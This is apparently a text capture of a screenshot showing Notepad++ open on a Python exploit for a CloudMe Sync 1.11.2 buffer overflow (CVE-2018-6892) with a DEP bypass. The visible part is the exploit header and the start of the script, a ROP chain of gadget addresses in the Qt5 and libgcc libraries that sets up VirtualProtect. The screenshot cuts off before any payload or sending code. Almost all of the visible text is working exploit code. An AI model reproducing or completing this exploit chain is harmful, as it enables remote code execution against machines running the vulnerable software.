 C:\Users\Admin\Downloads\46250.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
hosts 46250.py
1 # Exploit Title: CloudMe Sync v1.11.2 Buffer Overflow - WoW64 - (DEP Bypass)
2 # Date: 24.01.2019
3 # Exploit Author: Matteo Malvica
4 # Vendor Homepage:https://www.cloudme.com/en
5 # Software: https://www.cloudme.com/downloads/CloudMe_1112.exe
6 # Category: Remote
7 # Contact:https://twitter.com/matteomalvica
8 # Version: CloudMe Sync 1.11.2
9 # Tested on: Windows 7 SP1 x64
10 # CVE-2018-6892
11 # Ported to WoW64 from https://www.exploit-db.com/exploits/46218
12
13 import socket
14 import struct
15
16 def create_rop_chain():
17 # rop chain generated with mona.py - www.corelan.be
18 rop_gadgets = [
19 0x61ba8b5e, # POP EAX # RETN [Qt5Gui.dll]
20 0x690398a8, # ptr to &VirtualProtect() [IAT Qt5Core.dll]
21 0x61bdd7f5, # MOV EAX,DWORD PTR DS:[EAX] # RETN [Qt5Gui.dll]
22 0x68aef542, # XCHG EAX,ESI # RETN [Qt5Core.dll]
23 0x68bfe66b, # POP EBP # RETN [Qt5Core.dll]
24 0x68f82223, # & jmp esp [Qt5Core.dll]
25 0x6d9f7736, # POP EDX # RETN [Qt5Sql.dll]
26 0xfffffdff, # Value to negate, will become 0x00000201
27 0x6eb47092, # NEG EDX # RETN [libgcc_s_dw2-1.dll]
28 0x61e870e0, # POP EBX # RETN [Qt5Gui.dll]
29 0xffffffff, #
30 0x6204f463, # INC EBX # RETN [Qt5Gui.dll]
31 0x68f8063c, # ADD EBX,EDX # ADD AL,0A # RETN [Qt5Core.dll]
32 0x61ec44ae, # POP EDX # RETN [Qt5Gui.dll]
33 0xffffffc0, # Value to negate, will become 0x00000040
34 0x6eb47092, # NEG EDX # RETN [libgcc_s_dw2-1.dll]
35 0x61e2a807, # POP ECX # RETN [Qt5Gui.dll]
36 0x6eb573c9, # &Writable location [libgcc_s_dw2-1.dll]
37 0x61e85d66, # POP EDI # RETN [Qt5Gui.dll]
38 0x6d9e431c, # RETN (ROP NOP) [Qt5Sql.dll]
39 0x61ba8ce5, # POP EAX # RETN [Qt5Gui.dll]
40 0x90909090, # nop
41 0x61b6b8d0, # PUSHAD # RETN [Qt5Gui.dll]
Python file length : 3,692 lines : 86 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search 31°C Sunny 3:58 AM
9/2/2021 1